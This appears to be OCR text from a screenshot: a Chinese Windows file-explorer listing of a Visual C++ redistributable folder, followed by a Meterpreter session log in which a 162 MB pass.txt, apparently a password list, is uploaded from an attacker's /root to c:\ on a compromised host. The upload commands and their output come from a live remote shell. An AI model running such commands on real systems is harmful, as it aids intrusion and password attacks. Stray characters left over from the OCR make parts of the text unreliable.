 打开 打印 新建文件夹
名称 修改日期 类型 大小
夹
载
面
近访问的位置
频
片
档
乐
机
eula.1041.txt 2007/11/7 8:00 文本文档 1 KB
eula.1042.txt 2007/11/7 8:00 文本文档 18 KB
eula.2052.txt 2007/11/7 8:00 文本文档 18 KB
eula.3082.txt 2007/11/7 8:00 文本文档 18 KB
globdata.ini 2007/11/7 8:00 配置设置 2 KB
install.exe 2007/11/7 8:44 应用程序 835 KB
install.ini 2007/11/7 8:00 配置设置 1 KB
install.res.1028.dll 2007/11/7 8:44 应用程序扩展 74 KB
install.res.1031.dll 2007/11/7 8:44 应用程序扩展 94 KB
install.res.1033.dll 2007/11/7 8:44 应用程序扩展 89 KB
install.res.1036.dll 2007/11/7 8:44 应用程序扩展 95 KB
install.res.1040.dll 2007/11/7 8:44 应用程序扩展 93 KB
install.res.1041.dll 2007/11/7 8:44 应用程序扩展 79 KB
install.res.1042.dll 2007/11/7 8:44 应用程序扩展 78 KB
install.res.2052.dll 2007/11/7 8:44 应用程序扩展 74 KB
install.res.3082.dll 2007/11/7 8:44 应用程序扩展 94 KB
tedu.txt 2021/1/25 20:46 文本文档 1 KB
VC_RED.cab 2007/11/7 8:50 WinRAR 压缩文件 1,883 KB
VC_RED.MSI 2007/11/7 8:53 Windows Insta... 237 KB
vcredist.bmp 2007/11/7 8:00 BMP 图像 6 KB
pass.txt 2022/11/29 18:16 文本文档 165,888 KB
pass.txt 修改日期: 2022/11/29 18:16 创建日期: 2022/11/29 18:15
文本文档 大小: 162 MB
CH 18:16
2022/11/29
针移入其中或按 Ctrl+G。
[*] Uploaded 72.00 MiB of 162.00 MiB (44.44%): /root/pass.txt → pass.txt
[*] Uploaded 80.00 MiB of 162.00 MiB (49.38%): /root/pass.txt → pass.txt
[*] Uploaded 88.00 MiB of 162.00 MiB (54.32%): /root/pass.txt → pass.txt
^C[-] Error running command upload: Interrupt
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > upload pass.txt c:\\
[*] uploading : /root/pass.txt → c:\
[*] uploaded : /root/pass.txt → c:\\pass.txt
meterpreter >